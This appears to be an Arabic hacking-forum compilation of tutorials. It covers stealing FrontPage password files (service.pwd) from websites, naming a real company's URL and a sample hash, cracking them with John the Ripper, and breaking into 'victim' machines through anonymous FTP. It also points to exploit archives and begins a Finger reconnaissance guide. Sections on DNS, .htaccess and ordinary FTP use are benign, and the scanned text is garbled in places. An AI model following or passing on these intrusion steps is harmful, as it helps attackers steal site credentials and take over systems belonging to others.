hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

زي ماقلنا الفرونت بيج مليان ثغرات

وثغراته قوية وكثيرة تقريبا

منها مجلد \_vti\_pvt و \_private هذه اللي نحتاجها غيره مامنه فايدة

داخل المجلدين راح نلاقي اربع ملفات مهمة و هي service.pwd و users.pwd و authors.pwd و adminstators.pwd ويعتبر هذا اخطر ملف

طيب لو قدرنا ننزل واحد من الملفات هذه (ملاحظة الثغرة هذه موجودة ب ٧٠% من المواقع الموجودة عالنت) لو نزلناها نفتحها بالمفكرة ونلاقي السطر هذا على سبيل المثال goodyco:CalXS8USI4TGM

و هذا من موقع قودي http://www.goody.com.sa/\_vti\_pvt/service.pwd

طيب الحين goodyco اليوزر والباسس مشفر واللي هو Goodyco اليوزر

وشلون ينفك؟ ينفك ببرنامج اسمه john the repaier

تنزله وتحط الملف المشفر (مع اليوزر) بمجلد واحد وتفتح الدوس وتروح لمجلد جوهن وتكتب السطر التالي john -i PASSWORD.FILE

وعاد استناه يطلع لك الباسس

طيب نروح للفقرة الثالثة واللى هى النظام

زي ماشفنا النظام هو لينكس

لكن لينكس ايش؟ فيه ريد هات و ماندريك وفيه منه إصدارت كثير وثغرات اكثر

لكن هذا راح تواجهك مشكلتين

اول شيء معرفة النظام تقدر تطلعه من ابدا وتشغيل ول telnet واكتب عنوان الموقع يطلع لك النظام فوق نوعه وإصدارته

المشكلة الثانية لازم يكون عندك لينكس اصلا

علشان ثغراته بلغة ال c وهذه ماتشتغل إلا عاللينكس فقط

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

http://neworder.box.sk/ هذا الموقع مفيد جدا تكتب مثلا (فوق بالمربع اللي عاليمين) IIS او apache او منتدى واصدارته او اي برنامج ويطلع لك ثغراته

http://www.ussrback.com/ الموقع هذا خطير جداً جداً تروح ل EXPLOITS اللي عاليسار وتختار اول اختيار هذا ثغرات جميع الانظمة من لينكس و ويندوز و و و الخ.. ومنوعة من c و perl و يوني كود... hi\_HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

" معلومات عن الـ DNS "

# \$\$\$\$\$\$\$\$\$\$\$\$\$\$ ACID BURN\_EG :الکاتب \$\$\$\$\$\$\$\$\$\$\$\$\$\$

### ما هو الـ DNS ؟؟؟

#### 

DNS : هو اختصار لكلمه Domain Name System و يتصل سرفر ال DNS عادة على بورت ٥٣ مما يعنى انك اذا اردت الاتصال لأحد المواقع و استعملت ال DNS لهذا الموقع فسوف تتصل به عن طريق البورت ٥٣ و سوف يترجم او يحول ال translates alphabetical hostnames و يعنى اسم الموقع مثل : <u>http://www.3asfh.com/</u> الى IP ADRESSES مثل ١١١,١١١,١١١, ١١١ و العكس صحيح و عندما تتم العمليه تتصل بالموقع مباشره و عمليه التحويل هذه تسمى

address resolution اى تحويل او تحليل عنوان الموقع الى IP او العكس لنستطيع الاتصال به ، و قبل ظهور ال DNS كان اسم اخر لعمليه ال. address resolution و لكن قد ظهر ال DNS لجعل تذكر عناوين المواقع وحفظها اكثر سهولة ومرونة من ذي قبل حيث قبل ظهور هذه الخدمة فانك للدخول لموقع معين يجب عليك كتابة ال gaddress و الهذا الموقع للدخول اليه و كان الاسم المستعمل له HOST FILE في منف اسمه ال BNS كان عباره عن اسماء الهوستس اى المواقع و عنواوين ال IP الخاصه بهم و كان هذا الملف تتولى رعايته

Stanford Research Institute's Network Information Center (SRI-NIC). كان على هذا الراعى ان يجدث (UPDATE) الجدول هذا حوالى كل اسبوع و يمده بالعناوين الجديده و الارقام التى ظهرت و على السيستم ادمين ان يجدد هو الاخر ملفه او عن طريق اتصال ال FTP بينه و بين لراعى اى.SRI-NIC وبعد فترة من الزمن رأو في ان هذه الطريقة غيره مجدية وغير فعالة ومع تطور خدمة الانترنت كل ذلك أدى الى ظهور ال DNS ليفعل ذلك.

و ال DNS ليس له مركز اى decentralized اى انه ليس هناكمكان معين او نظام معين يتحكم فى كل ال DNS بل بالعكس فال DNS عباره عن قاعدة بيبانات موزعه بشكل منظم و توجد على أمثرمن سيرفر و كل سيرفر عليه DNS يعرف اين يبحث عندما يريد ان يحصل على معلومه معينه او هوست معين او يريد تسجيل لدومين جديد .

هذه كانت مقدمة مبسطة عن هذه الخدمة واهميتها ...

# : خادم الدي ان اس THE DNS SERVER:

#### \_\_\_\_\_

ال DNS SERVER هو عباره عن كمبيوتر و يعمل عادتا على نظام UNIX أو لينكس و يستخدم برنامج اليونكس BIND اى Bind اى Berkeley Internet Name Domain). و هنالك برامج عديدة مثل هذه للويندوز و الماكنتوش, وغيرها اذا اراد احد استعمالهم ك DNS SERVER و لكن الكل يفضل ال . UNIX و يتكون برنامج ال DNS من جزئين :

the name server itself (the daemon program that listens) to port 53) والاخر يسمى RESOLVER

و الـ NAME SERVER هذا يستجيب الى متصفحك عندما تطلب معلومه معينه فمثلا عندما تفتح الانترنت اكسبلورر و تكتب او تطلب منه موقه معين مثل <u>http://www.3asfh.com/</u> فسيسأل المتصفح اقرب DNS موجود له (و هذا يعتمد على اتصالك بالشبكه و رقم الاى بى الخاص بك) عن عنوان ال IP لهذا الموقع المطلوب <u>http://www.3asfh.com/</u> لاذ المتحم فحد متاح هذا العدم السيف الذم الديه هذا الموسيت المحفقة ميطان، محتمد الت

لان المتصفح يحتاج هذا ال IP ليجد السرفر الذي لديه هذا الهوست اي هذا الموقع و يطلب محتويات

Sites UnDeR UtTaCk

hi HaCkEr & MaXhAk2000

www.3asfh.com/vb

الموقع من السرفر ليعرضها لك في متصفحك.

و قبل هذا سيسأل الـ daemon program في جداوله اي في ذاكره متصفحك عن الموقع الذي تطلبه فأذا لم يجده ينتقل الى ما سبق شرحه و هكذا تتم العمليه.

## THE TREE INFORMATION:

الان بعد ان اتقفنا على انك عندما تطلب رقم IP معين من المتصفح حقك و لا يجده فى الـ DNS المحلي اى الخاص بك سوف يسأل ال DNS SERVER الاعلى منه فى المستوى عنه ليجده و اذا لم يجده فى مستوى اعلى فينتقل للبحث فى مستوى اعلى و اعلى و هكذا يسير البحث من الاقل الى الاعلى فى مستويات ال.DNS SERVERS

و طبعا نتيجه من هذا الاتصال فسنستنتج وجود شجره اتصال و معلومات و لكن كيف تعمل بالضبط دعونا نأخذ مثال :

لو فرضنا ان الـ ISP الخاص بك كان مثلا isp.co.uk و هذا يعتمد على اتصالك بالانترنت اى حسب الشركه و السرفر الذى تشبك عليه فمن الطبيعى طبعا ان يكون الـ ISP's DNS server's لك عن IP محمل هذا الـ DNS لله الله في المعني في النفرض انك سألت هذا الـ DNS ليبحث لك عن IP الخاص بـ <u>hotsisp.co.uk</u> مثلا فسيقوم هذا ال مستوى اعلى مستوى اعلى من ال DNS المحليه المخذنه فى الذاكره عنده فيجدها و اذا لم يجدها فسينتقل كما قلنا الى مستوى اعلى من ال SERVER ليبحث فيه و اذا لم يجده او اذا لم يدها فسينتقل كما قلنا الى مستوى اعلى من ال SERVER ليبحث فيه و اذا لم يجده او ماذا لم يعدها فسينتقل كما قلنا الى مستوى اعلى من ال فمثلا من Server فيه و اذا لم يجده او ماذا لم يعدها فسينتقل كما قلنا الى مستوى اعلى من ال Server دوليه فمثلا من Some-organization.org.uk المحال المحال المعا و فمثلا من Some-organization.org.uk الما المعا و الخ و هناك امثله كثيرا طبعا و كل شئ ينتهى ب WK و اذا لم يجده ايضا فى كل الاماكن المتاح له البحث فيها فسيرجع المتصفح الى كل شئ ينتهى ب OK و اذا لم يجده ايضا فى كل الاماكن المتاح له البحث فيها فسيرجع المتصفح الى الموجوده على الشبكه و اسمه ال ROOT وهذكا حسب هذه العملية التسلسلية يتنقل الـ DNS والمواقع الموجوده على ال المي المه ال DOMAIN وهذكا حسب هذه العملية التسلسلية يتنقل الـ DNS والد والم المواقع الدومين .

متى يفشل الـ DNS في الحصول على الموقع او تحديد موقع هذا الدومين ؟

أتمنى ان تكون الاجابة قد وصلت لأفهامكم قبل ان أذكرها وهي اما ا في حالة عدم وجود هذا الدومين بالاصل وسيطول البحث لانها سيبحث في كل المراحل حتى يصل للجذر ROOT ويبحث في كل الاي بيات أو الدومينات المخزنة فيه ومن ثم ستكون الاجابة address could not be found وقد يستمر البحث ما يقارب ١٥ – ٢٠ ثانية الحالة الأخرى :

نتيجه طول البحث فيقوم متصفحك بقدان الاتصال مع ال DNS اى عمليه. TIMED OUT و في هذه الحاله نضغط في المتصفح على REFRESH او RELOAD طبعا حسب متصفحك ...

| hi_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <u>" شرح ملف htaccess "</u>                                                                                                    |
| \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$<br>الکاتب: BSD-r00t<br>\$\$\$\$\$\$\$\$\$\$\$<br>htaccess                                                                                                    |
| I I I I I I I I I I I I I I I I I I I                                                                                                    |
| ^ معدمــه<br>  * اهمية ملف .htaccess  <br>  * كيفية عمل ملف .htaccess                                                                                                    |
| * عمل صفحات error خاصة                                                                                                    |
| * منع عرض محتويات المجلد الذي لا يوجد به index  <br>  * منه/اتاحة دخمار الموقع لات خاص معنة                                                                                                    |
| متع (الحد تكون الموقع السخاص معيد-<br>* تحويل من يحاول فتح لينك للينك اخر                                                                                                    |
| + عمل الملف htpasswd.                                                                                                    |
| *الحماية بواسطة .<br>  * منه اظهار الملف : btaccess                                                                                                    |
| ا * اضافة مستخدمين في الملف                                                                                                    |
| * جعل الصفحات تظهر بامتداد اخر                                                                                                    |
| * مقدمــة<br><br>من اهم وسائل حماية المواقع و اغلاق بعض الاجزاء فيه بكلمة سر ، و منع بعض الناس من دخل الموقع<br>و السماح لغير هم بالدخول هو استخدام الملف .htaccess و الذي يمكن عمل الكثير و الكثير به .<br>و هذا الملف مخفى و محمى بكلمة سر .                            |
| * اهمية ملف .htaccess                                                                                                    |
| حماية اي جزء فيه بكملة سر<br>٢ - عمل صفحات error خاصة بك<br>٣- منع عرض محتويات المجلد الذي لا يوجد به index<br>٤- منع/اتاحة دخول الموقع لاشخاص معينة<br>٩- جعل صفحة البداية بأمتدادات غير . html , .asp<br>٢- تحويل من يحاول فتح لينك للينك اخر                           |
| * كيفية عمل ملف .htaccess                                                                                                    |
| <br>يمكنك عمل هذا الملف بواسطه اي محرر نصوص مثل النوت باد "Notepad" عن طريق عمل للملف<br>حفظ باسم و نحفظ الملف بهذا الاسم .htacces على ان يكون ليس امتداده .txt اي ان ليس هناك اسم<br>للملف ، اذا لم تستطيع ذلك احفظ الملف باسم ".htaccess" - علامتي التنصيص في اسم الملف |

hi\_HaCkEr & MaXhAk2000 Sites UnI

**Options** -Indexes

Sites UnDeR UtTaCk

www.3asfh.com/vb

\* عمل صفحات error خاصة

\* منع/اتاحة دخول الموقع لاشخاص معينة

------

۱٩

يمكنك باستخدام الملف .htaccess منع شخص معين من دخول الموقع بعد معرفة الاي بي الخاصه به و يمكنك الاستفاده من ذلك حيث يمكنك منع دخل الموقع لمن لا تريد كما يمكنك منع دخول الموقع لاي شخص في اسرائيل مثلا .. و يمكنك ذلك عن طريق اضافة السطر التالي في الملف : -مناب 200 000 000 000 منافة السطر التالي في الملف : -

حيث ان ؟؟؟ ؟؟؟ ؟؟؟ ؟؟؟ هو الاي بي الخاص به . واذا اردت منع اي احد من دخول الموقع يمكنك اضافة السطر التالي :-

deny from all واذا اردت السماح لشخص معين بدخول الموقع يمكنك ذلك باضافة السطر التالى :-

allow from **???**.???. **???**.

حيث انا ؟؟؟ ؟؟؟؟ ؟؟؟ ؟؟؟ هو الاي بي الخاص به

\* تحويل من يحاول فتح لينك للينك اخر

http://www.site.com/newlocation بحيث يكون /somewhere?؟؟.؟؟؟ هو مكان الملف القديم و http://www.site.com/newlocation/?؟?.?؟؟ هو مكانالملف الجديد. --------

\* عمل الملف htpasswd.

ويمكنك أن تقوم بعمله بنفس طريقة الملف .htaccess ، و سوف نعمله حتى نسطيع استخدام الملف . htaccess في الحماية و سوف نكتب في الملف htpasswd ما يأتي :uport :Enomystad Dwd1

### user1:EncryptedPwd1 user2:EncryptedPwd2

o حيث ان user1, user2 هو اسم المستخدم . o و EncryptedPwd1, EncryptedPwd2 هي كلمات السر ولكن مشفره و يمكنك تشفير اي كلمة تريدها عن طريق الموقع http://www.euronet.nl/~arnow/htpasswd او http://www.e2.u-net.com/htaccess/make.htm

فمتلا لو اردنا وضع يوسر باسم Security و كلمة السر الخاصة به هي fu93hds3 نذهب اولا الى

الموقع http://www.euronet.nl/~arnow/htpasswd

username : Security 🤊 o

passwrod & re-enter password : fu93hds3 و o

0 و نضغط على الزر claculate لتظهر النتيجه --> Security:893bNicBcwszw . و الان قد اتممنا عمل الملف .htaccess و الذي قمنا بعمله و ذلك لكي نستطيع استخدام الملف . htaccess للحماية بكلمة سر و يوسر . hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

\* الحماية بواسطه .htaccess

و تعتبر الفائدة الرئيسية للملف حيث انه يمكن منع اي احد من دخول دليل معين في الموقع الا اذا كان معه كلمة السر و اليوسر نيم ، فيمكنك عن طريقها عمل منتدى خاص او اي شئ تريد. فعند وضع الملف .htaccess في اي دليل و حاول احد دخول هذا الدليل او اي جزء يندرج تحته سوف يطلب منه كلمة سر و يوسر . و يمكنك عمل ذلك عن طريق اضافة ما يأتي في الملف قبل نسخه في الدليل المراد حمايته :--

/somewhere/.htpasswd

AuthName "Enter your user and passed "

please

user-Require valid AuthType Basic

Limit GET POST> require valid-user موتعك // Limit على موقعك htpasswd هو مكان ملف ./ somewhere و يكون Enter your user and passed please هي الرساله التي سوف تظهر لتطلب كلمة السر

\* منع اظهار الملف .htaccess ------قد عرفنا الان ان لهذا الملف اهميه كبيره فيجب علينا ان نحميه جيدا ، فالبرغم من ان الملف مخفي الا انه غير سالم من ان يكون السرفر نفسه غير مؤمن او انه هناك تصريح خطأ .. لذلك سوف نمنع عرض هذا الملف عن طريق اضافة ما يأتي : -

<Files .htaccess> order allow,deny

> deny from all <Files/>

فاذا حاول احد عرض الملف سوف يظهر له error 403 .

\* جعل الصفحات تظهر بامتداد اخر

ويمكن باستخدام هذه الخاصية عمل ملف يظهر كأن امتداده .html و لكنه ذو امتداد .txt مثلا . باضاف السطر التالي :-

AddType text/plain html

ويمكنك رؤية كافة التغيرات التي يمكنك عملها في هذا الملف :http://www.pharaonics.net/books/MIME.txt

• • •

| hi_HaCkEr & MaXhAk2000 |       | Sites UnDeR UtTaCk |     |      | www.3asfh.com/vb                 |
|------------------------|-------|--------------------|-----|------|----------------------------------|
| T1                     | ' FTP | الملفات            | نقل | نظام |                                  |
|                        |       |                    |     |      | \$\$\$\$\$\$\$<br>الكاتب: الجوكر |
|                        |       |                    |     |      | \$\$\$\$\$\$\$\$                 |
|                        |       |                    |     |      |                                  |

### ما هو نقل الملفات FTP ؟

FTPهي اختصار لكلمة File Transfer Protocol وتعني بروتوكول نقل الملفات، وهذه الخدمة هي احدى تسهيلات TCP/IP التي تجعل من الممكن نقل الملفات بين الكمبيوترات على الشبكة ومن ميزات FTPالرائعة أنها تقوم بترجمة شكل الملفات النصية بطريقة أتوماتيكية حيث أن الكمبيوترات تحتوي نظم تشغيل مختلفة وعليه فلديها أشكال Formats مختلفة للملفات النصية فبالتالي تحتاج لترجمة وهو ماتقوم به ,FTP وبخدمة نقل الملفات فاننا نحتاج لبضع نقرات على الفارة كي ننقل ملفاً في أميركا الى جهازنا .

#### أقسام نقل الملفات:

نقل الملفات ينقسم الى قسمين: تنزيل الملفات:Download و هو جلب الملفات من الكمبيوتر المضيف Host الى الجهاز المحلي. Local ارسال الملفات:Uplaod وهو ارسال الملفات من الكمبيوتر المحلى Local الى الكمبيوتر المضيف.Host ومن الناحية الأمنية فهناك نوعان لنقل الملفات: نقل مؤمن:Secure FTP تحتاج الى اسم مستخدم وكلمة مرور للدخول الى النظام وتحصل عليه من مدير النظام المضيف. نقل مجهول:Anonymous FTP لاتحتاج الى اسم مستخدم وكلمة مرور للدخول وتستطيع غالباً استخدام guest أو anonymous عوضاً عنهما. تصنف مصادر البرامج على الانترنت الى ثلاثة أقسام: ملكية عامة:Public Domain وضعت البرامج هنا للاستخدام العام فليس هناك حقوق ملكية لأحد ولا قيود على استخدامها وتوزيعها وتعديلها مصادر مجانية:Freeware يحق للجميع استخدام هذه البرامج أو توزيعها ولكن هناك حقوق ملكية ونشر ولا يجوز تعديلها أو بيعها. مصادر مشتركة:Shareware يتم توزيع هذه البرامج بغرض التجربة قبل الشراء وقد لاتتضمن جميع المميزات ويجب تحطيم النسخ بعد انتهاء مدتها.

FTPو الفيروسات :

يجب أن تعلم في البداية أن الملفات والبرامج تنقسم الى قسمين :ASCII hi\_HaCkEr & MaXhAk2000

اختصاراً لـ (American Standard Code for Information Interchange)والملفات من هذا النوع تحتوي على سبعة جزيئات bits تتراوح قيمتها بين الصفر و ١٢٧. ويستخدم هذا المصطلح للتعبير عن المعيار الذي يقوم بتحويل الأحرف الى أرقام في الكمبيوتر. وتستخدم الملفات النصية هذا النوع من الصيغ. Binary:

وتعني الملفات ذات النظام الثنائي وتحتوي على ثمانية جزيئات bits تتراوح بين الصفر و ٢٥٥ وتندرج الصور والبرامج والملفات المضغوطة تحت هذا النوع.

والفيروسات لا يمكن أن تنتقل عبر ملفات ASCII كما لايمكن أن تنتقل عبر الصور كصيغ gif & والفيروسات لا يمكن أن تنتقل عبر ملفات الفيديو والصوت مثل - avi - ram - mpg - mp3 وغيرها من امتدادات الصور ولا عبر ملفات الفيديو والصوت مثل - exe - com - bat - dll - drv - sys - bin - ovl - zip - mim - uue - xxe ماتكون - MS Office في المكار عبر الماكر وعبر تطبيقات المقام والتشغيل والبرامج المضغوطة وعادة الملفات وافحصها دائماً قبل تشغيلها.

### طريقة نقل الملفات : FTP

هناك طرق عديدة لنقل الملفات وهي:

نقل الملفات باستخدام نظام UNIX

تتطلب هذه العملية عادة استخدام أو امر وهاهنا بعض أو امر:UNIX ::ascii هذا النوع فيجب اعادة الأمر. ::binary الفات الثنائية، وعند تغيير هذا الوضع ثم الحاجة لنقل ملفات من هذا النوع فيجب الأمر. ::binary لفقت الثنائية، وعند تغيير هذا الوضع ثم الحاجة لنقل ملفات من هذا النوع فيجب اعادة الأمر. ::binary فحص الملف ومعرفة هل هو من نوع ASCII أو Binary. ::binary محتويات الدليل ::binar محتويات الدليل الحالي. ::cd directory تعادم الملف المطلوب وانزاله على جهازك. ::pet filename: ::by مرابعة الدليل الحالي. ::by مرابعة الدليل الحالي. ::by مرابعة الدليل الحالي. ::by مرابعة الدليل الحالي. ::by مرابعة الدليل الحالي. ::by مرابعة الدليل الحالي. ::by مرابعة الدليل الحالي. ::by مرابعة الدليل الحالي. ::by مرابعة الدليل الحالي.

# نقل الملفات باستخدام حساب:Shell

أول ماتفعله في هذا النوع من نقل الملفات هو ادخال الملقن الخاص بشركة توفير الخدمة فمثلاً سوف تدخل حسابك في Tripod عن طريق ،Unix Shell نكتب أولاً الأمر ftp متبوعاً بالوجهة المرادة فيصبح : حسابك في tripod عن طريق ،Unix Shell نكتب أولاً الأمر ftp متبوعاً بالوجهة المرادة فيصبح : ftp ftp.tripod.com مندخل الاسم وهو عل سبيل المثال ،"IronPrivate" ثم نقوم بادخال الرقم السري وهو مثلاً "\*\*\*\*\*". وبعد الدخول الى الحساب يمكنك استخدام نفس أوامر Unix المعتادة. وإذا أردت المزيد من المعلومات عن نظام الـUnix

Sites UnDeR UtTaCk www.3asfh.com/vb

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

عليك الدخوول الى هذا الموقع: http://www.pc-worlds.net/lunexx.html فهو يفيد المبتدئين في هذا النظام . نقل الملفات باستخدام المتصفح:Browser نقل الملفات عن طريق المتصفحات سهل جداً فما عليك سوى ادخال عنوان الموقع URL ويبدأ العنوان بكلمة ftp:// ثم العنوان بدلاً من كلمة http:// للعناوين العادية، بعد الدخول الى موقع الـ FTPستأتى الصفحة عبارة عن ملفات ومجلدات وماعليك سوى النقر على الملف المطلوب لانزاله نقل الملفات باستخدام حساب:SLIP/PPP أفضل استخدامات هذا النوع من الربط أنها تسمح لنا باستخدام برامج تابعة. Client Programs و أفضل برنامج تابع يمكن استخدامه للنوافذ Windows هو برنامج.Ws ftp استخدام برنامج :Ws ftp LE 5.06 ادخل على البرنامج وذلك بالنقر المزدوج على أيقونة البرنامج، سيظهر لك مربع حوار Session Profile والذي من خلاله تقوم بتسجيل الدخول، اكتب في خانة Profile Name اسم حساب الدخول؛ على سبيل المثال My Home Page In Tripod واكتب في خانة Host Name أسم الملقن وفي هذا المثال هو ftp.tripod.com ثم في خانة Host Type اختر Auto Detect لكي يقوم بالتدقيق التلقائي في نوع نظام الجهاز المضيف، بعد ذلك قم بكتابة الاسم في خانة User ID وهو مُثلاً IronPrivateثم الرقم السري في خانة Password وسيظهر مخفياً على هيئة نجوم \*\*\*\*\*\*، ثم اضغط .OK كما في الشكل التالي:

| Session خصائص              |                    | ? ×         |
|----------------------------|--------------------|-------------|
| General Startup Adva       | anced   Firewall   |             |
| Profile Name:              | HomePage in Tripod | Ne <u>w</u> |
| Host <u>N</u> ame/Address: | ftp.tripod.com     | Delete      |
| Host <u>T</u> ype:         | Automatic detect   | 1           |
| - 1999 <u>- 1</u> 999      |                    |             |
|                            |                    |             |
|                            |                    |             |
|                            |                    |             |
|                            |                    |             |
|                            |                    |             |

بعد ذلك سيقوم البرنامج بالدخول الى الحساب المطلوب وستنقسم نافذة البرنامج الى قسمين؛ القسم الأيسر هو جهاز الكمبيوتر لديك والقسم الأيمن هو جهاز الكمبيوتر المضيف، في هذه المرحلة تستطيع جلب أو ارسال الملفات أو تغيير اسمائها أو حذفها ... الخ. أي تستطيع التحكم في محتويات حسابك على الانترنت أو على جهازك بسهولة فائقة.

نقل الملفات باستخدام الاتصال الشبكي البعيد : Telnet

Telnetهي بروتوكول انترنت معياري لخدمات الربط عن بعد ويسمح للمستخدم بربط جهازه على

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000 S

كمبيوتر مضيف جاعلاً جهازه وكأنه جزء من ذلك الكمبيوتر البعيد. ويختلف العرض حسب نظام الكمبيوتر المضيف. اذا كان الجهاز البعيد يستخدم نظام Windows فلا مشكلة أما اذا كان يستخدم نظام آخر فيجب معرفة بعض الأوامر للتحكم وأهم أمر يجب أن تعرفه هو "؟" والذي يحضر لك قائمة بالأوامر اللازمة.

-استخدام برنامج Telnet من :Windows

ترفق Windows برنامجاً سهلاً يسمى Telnet يمكنك الدخول عليه بالضغط على قائمة ابدأ Start ثم تشغيل Run ثم اكتب Telnet وستنفتح لك صفحة البدء للبرنامج.. من Connect اختر Remote System.في صندوق الحوار Connect الذي سيظهر لك اكتب في خانة Host Name اسم ملقن الجهاز المضيف ثم اكتب في خانة Port الميناء أو المنفذ ( اذا كان لديك) او اتركه كما هو، ثم اختر من الـ ، Term Type ان كان لديك والا قم بالتجربة. بعد ذلك اضغط connect وعندما يتم الربط فستحتاج لادخال الاسم والرقم السري. وبعد الانتهاء من النقل اختر Disconnect من قائمة Connect وعندما يتم الربط فستحتاج اختر Exit hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb " FTP الإختراق عن طريـق

\$\$\$\$\$\$\$\$\$\$ hacker dz :الکاتب \$\$\$\$\$\$\$\$\$\$\$\$

```
اليوم سوف نتناول طريقة إقتحام عبر الاف تي بي FTP أو لا و لنجاح الإقتحام يجب ان يكون لدى
الضحية البورت ٢١ مفتوح و هو البورت الخاص ب ال FTP و لتأكد من أن البورت مفتوح عليك ان
تستعمل برامج السكان و هي كثيرة و من اهمها Superscanne بعدما تتأكد ان البورت مفتوح ننتقل
                                                               الى الخطوة الثانية و هي :
                                                                           إضغط على
                                                                              Start
                                                                                  ثم
                                                                               Run
                                                                              ثم اكتب
                                                                             ftp –n
                                               سوف تطلع لك نافدة في الدوس مكتوب عليها
                                                                              <FTP
                                                             ؤوكي لحد هنا كل شيء تمام
                                                                        و بعدين اكتب
                                                                             Open
                                                                         ثم إضغط على
                                                                               إدخال
                                                                             Enter
                                                         سوف تتحصل على النتيجة التالية
                                                                              FTP>
                                                                                То
                                                                          أكتب بجانب
                                                                                То
                                    رقم الإبى للضحية ثم إضغط على إدخال و الآن خد بالك معى
                                                 إدا تحصلت على هدا الرد فقد تخطيت خطوة
                                            Connected to www.assassin.com
                          .(websrv1 Microsoft FTP Service (Version 4.0 ***
                                        و الآن أكتب الكتابة التالية ftp>quote user ftp
                                                 إدا تحصلت على هدا الرد فقد تخطيت خطوة
         Anonymous acces allowed, send identify (e-mail name) as ""
                                                                       password.
                                                               و الآن أكتب الكتابة التالية
                                                           ftp>quote cwd ~root
                                                 إدا تحصلت على هدا الرد فقد تخطيت خطوة
                                      530 Please login with USER and PASS
                                                                   ثم أكتب الكتابة التالية
```

hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

ftp>quote pass ftp إدا تحصلت على هدا الرد فقد تخطيت خطوة و نجحت في الإقتحام

#### 230 Anonymous user logged in. مبروك أنت الآن في جهاز الضحية ما عليك الآن الا ان تقوم بإستعمال اوامر الاف تي بي:: و طبعا لن امر عليها مرور الكرام لكي لا تقعو في المشكلة الي وقعت فيها و هي نجاح الإقتحام من دون ما أعرف و لا فكرة على اوامر الفتيبي و إدا اردتم أن تضحكو بقاليأكثر من ٢٠ دقيقة و أنا مجمد الإيدى و الضحية عالقة من دون أن أعمل أى شىء و لهدا قمت بحضير الىوامر لكى تطبقوها مباشرةا بعد نجاح الإقتحام Pwd لكي تعرب ما يحتويه الهارد ديسك Cd لإقتحام مجلد مثال Cd black فى هدا المثال قمت بإقتحام مجلد المسمى بلاك Ls لكى يتضح لك محتوى المجلد أو الهارد ديسك Get لكى تحمل الى سطح المكتب بتاع جهازك من جهاز الضحية مثال Get black.exe Put العملية العكسية ل Get يعنى ان تأخد ملف من سطح المكتب بتاع جهازك و تضعه في جهاز الضحية مثال Put black.exe Clos لقطع الإتصال مع الضحية هدي أهم الأوامر و الآن سون تطرق على أنواع الرسائل الى نتحصل عليها من جهاز الضحية أثناء تطبيق الأوام و شرحها و ارقامها Codes: Signification: Restart marker reply. 11. Service ready in nnn minutes. (nnn est un temps) 17. Data connection already open; transfer starting. 170 150 File status okay; about to open data connection. 200 Command okay. 202 Command not implemented, superfluous at this site. 211 System status, or system help reply.

hi\_HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

212 **Directory status.** 213 File status. 214 Help message. 215 NAME system type. 220 Service ready for new user. Service closing control connection. 221 225 Data connection open; no transfer in progress. Closing data connection. 226 Entering passive mode (h1, h2, h3, h4, p1, p2). 227 User logged in, proceed. 230 Requested file action okay, completed. 250 "PATHNAME" created. 257 User name okay, need password. 331 332 Need account for login. 350 Requested file action pendingfurther information. Service not available, closing control connection. 421 Can't open data connection. 425 Connection closed: transfer aborded. 426 450 Requested file action not taken. (Fichier déjà utilisé par autre chose) 451 Requested action aborded: local error processing. Requested action not taken. (Pas assez de mémoire pour 452 exécuter l'action) 500 Syntax error, command unrecognized. 501 Syntax error in parameters or arguments. Command not implemented. 502 503 Bad sequence of commands. 504 Command not implemented for that parameter. 530 Not logged in. Need account for storing files. 532 Requested action not taken. (Fichier non trouvé, pas d'accès 550 possible,...) Requested action aborded: page type unknown. 551 Requested file action aborded. 552 Requested action not taken. (Nom de fichier non attribué) 553

.....

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

" بروتوكول خدمة Finger"

\$\$\$\$\$\$\$\$ الكاتب:LAMeR \$\$\$\$\$\$\$\$\$ شرح لاحد البروتوكولات المهمة في جمع المعلومات عن مستخدمي الموقع او السيرفر

للمعلومية وقبل البدء بهذا الموضوع فهذا البرتوكول يعمل على البورت 79

1.1مقدمة عنFinger 1.2استخدامFinger 1.3بعض الخدع عند استخدام خدمةFinger 1.4الأستعلام عن طريق موقع بأستخدامFinger 1.5الأستنتاج من هذا الدرس 1.6الختام

1.2مقدمة عنFinger

<=======================> إنّ Finger ديمون خدمة تعمل عن طريق البورت ٧٩ عادة وكانت مستخدمة أصلا كنوع businesscard رقمي للناس. المستخدم البعيد ( remote user)يمكن أن يرسل طلب إلى Finger ديمون يجري على نظام معين ( بورت Finger نوعية ٧٩) وسيحصل على إجابة. هُذُه الإجابة ستخبرك من هم المستخدمين على هذا النظام و أيضا بعض المعلومات عن هؤلاء المستخدمين المتصلين بالنظام إضافة إلى هذه المعلومات، في أغلب الأحيان الإجابة تخبرك أيضا من الذي يدير النظام (admin)وكيف قام بالاتصال. قديما استخدم الناس الأتصال على جميع انواع الأنظمة في العالم وطلب الأستعلام عن هذه الأنظمة و الـ Fingerكان يعطيهم معلومات عن الموجودين في النظام وهل لهم حسابات في هذا النظام وكان Finger يستخدم قديما في الجامعات و الشركات الكبيرة أيضا. فى الماضى ، الـ Finger إستعمل عامة عن طريق الطلاب في الجامعات اذا ارادوا معلومات تخص طلاب اخرين في نفس الجامعه . وكثيرا ما تكون الأجابة (اجابة ( اجابة Finger Deamon ) بجملة Finger " " !me آی "أعلمنی ! " أما الآن ومع وجود شبكة الإنترنت العالمية اصبحFinger أقل شهرة ، لأنه توجد الآن مواقع الويب للعمل كبطاقة عمل (bisinesscard)رقمية خاصة بمستخدمين الأنترنت وبسبب ملاحظة الناس التهديد الواسع للأمن الألكتروني قلّ استخدام خدمةFinger Deamon

